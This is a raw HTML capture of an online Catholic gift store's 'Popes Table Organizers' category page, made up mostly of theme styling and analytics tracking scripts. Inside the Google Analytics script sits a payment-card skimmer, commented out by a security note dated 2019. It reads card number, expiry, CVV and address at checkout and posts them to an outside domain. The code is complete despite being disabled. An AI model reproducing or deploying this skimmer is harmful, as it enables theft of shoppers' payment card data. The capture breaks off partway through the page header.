

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=38
body_size: 29307
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Popes Table Organizers</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Popes Table Organizers"><meta name="description" content="Popes Table Organizers"><link rel='canonical' href='https://www.catholictothemax.com/popes-table-organizers/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"ddd867d6-7885-43da-ac99-81559fe273d9"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Popes Table Organizers"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-31T01:10:56.38878700Z","visit_id":"326848ff-bbf6-4d4b-bd5d-eb97dedf13a3","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
